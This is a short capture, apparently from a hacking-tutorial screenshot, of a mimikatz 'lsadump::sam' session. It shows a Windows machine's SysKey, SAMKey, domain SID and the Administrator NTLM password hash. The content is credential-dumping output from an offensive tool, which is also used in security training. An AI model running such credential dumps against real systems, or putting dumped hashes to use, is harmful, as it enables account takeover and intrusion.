 mimikatz # lsadump::sam
Domain : WIN-DHIDE0UIEUI
SysKey : 24e48a9d850cbaf07ffeb5ca84e60e11
Local SID : S-1-5-21-3489635158-579418822-2737525932
SAMKey : 32d22d4794eff46150259b19809925c3
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 17847df874cafe74d5a9747e80ebdaad
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
HACK学习呀
mimikatz # _